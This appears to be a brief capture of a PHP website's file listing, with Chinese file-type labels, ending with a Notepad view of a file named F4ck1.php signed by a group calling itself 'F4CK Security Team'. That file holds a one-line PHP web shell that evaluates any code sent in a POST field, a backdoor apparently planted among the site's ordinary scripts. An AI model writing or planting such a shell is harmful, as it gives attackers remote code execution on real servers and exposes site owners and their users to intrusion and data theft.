 group_buy.php
PHP 文件
13 KB
message.php
PHP 文件
11 KB
pick_out.php
PHP 文件
12 KB
receive.php
PHP 文件
3 KB
robots.txt
文本文档
1 KB
snatch.php
PHP 文件
17 KB
user.php
PHP 文件
99 KB
F4ck1.php
PHP 文件
1 KB
F4ck1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_POST[fuck])?>
F4CK
Security Team